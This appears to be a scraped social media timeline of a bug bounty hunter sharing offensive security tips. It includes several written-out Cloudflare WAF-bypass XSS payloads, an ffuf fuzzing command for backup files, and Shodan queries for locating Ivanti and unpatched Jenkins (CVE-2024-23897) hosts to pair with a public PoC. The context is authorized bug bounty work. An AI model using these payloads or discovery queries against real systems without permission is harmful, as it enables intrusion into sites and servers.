
Roberto Nunes
@0x_Akoko
24 y/o | Application Security Enthusiast |BugBounty Hunter | he/him | 🇹🇱
ID:1152164426235072512
http://hackerone.com/Roberto99 19-07-2019 10:33:00
827 Tweets
1,7K Followers
208 Following

A cloudflare WAF bypass payload, reposted by Clandestine
%3CSVG/oNlY=1%20ONlOAD=confirm(document.domain)%3E

#bugbountytips
Jaeles signature detects DOM and RXSS, Payload owner is Brute Logic Rodolfo Assis.
Value the work of others and always credit the author of these works.
raw.githubusercontent.com/ghsec/ghsec-ja…





Now quickly fetch endpoints of your target passively using latest release of katana v1.10
Checkout GitHub release for more details - github.com/projectdiscove…
#hackwithautomation #crawling #passive #osint #discovery


Open redirect to XSS and Account takeover (ATO) in TikTok
Bounty: $5k
medium.com/noob hacker : l/open-r…
By noob hacker : l
#bugbounty tips #bugbounty #cybersecurity


Don't Forget when you use FFUF to add `.old` after the endpoint,it maybe let you find some backup files and extract some private/internal data
Ex: ffuf -u https://{domain}/FUZZ.old -w php_wordlist.txt -mc 200
Happy Hunting!
#bugbounty tips #hackerone #bugbounty #CyberSecurity


Many people have often asked me how to search for 'ivanti', for shodan you can search as title:'Ivanti Connect' hostname:'target.*'
#bugbounty tip #bugbounty







Yay, I was awarded a $1,500 bounty on HackerOne! hackerone.com/roberto99
Bug : Swagger XSS
Tips : I mostly use fofa.info with favicon filter to find Swagger UI.
#TogetherWeHitHarder #bugbounty #bugbounty tips #swagger



Bypass Cloudflare WAF (XSS without parentheses) inside an anchor tag
javascript:var{a:onerror}={a:alert};throw%20document.domain
portswigger.net/research/xss-w…
By:rizal.
#bugbounty tips #bugbounty


And yes, Jenkins CVE-2024-23897 was accepted !
Tip: Always use shodan to search for CVES.
here is the shodan query -> product:Jenkins -'2.442'-'2.426.3' then use H4x0r.DZ🇩🇿 POC
#BugBounty #vulnerabilities #rce #bugcrowed #bugbounty tip #bugbounty #CVE #security #Jenkins

🤔Confused after collecting Subdomains. Then checkout this different types of Vulnerability checklist 👇
github.com/Az0x7/vulnerab…
#bugbounty #bugbounty tips #bughunting #penetrationtester #penetrationtesting #github

Sometimes Websites do not accept XSS due to waf, so I suggest you inject your XSS payload via Android App, it can be triggered on the website without any waf blocking
#bugbounty #bugbounty tip #Xss



![Vikas Anand (@kingcoolvikas) on Twitter photo 2024-02-22 14:52:16 Cloudflare WAF Bypass Leads to Reflected XSS Payload Used : '><img src=x onerror=alert(1)> [Blocked By Cloudflare] Payload Used : '><img src=x onerrora=confirm() onerror=confirm(1)> [XSS Popup] #bugbounty #infosec #xss Cloudflare WAF Bypass Leads to Reflected XSS Payload Used : '><img src=x onerror=alert(1)> [Blocked By Cloudflare] Payload Used : '><img src=x onerrora=confirm() onerror=confirm(1)> [XSS Popup] #bugbounty #infosec #xss](https://pbs.twimg.com/media/GG8wE53bcAAdQfJ.png)

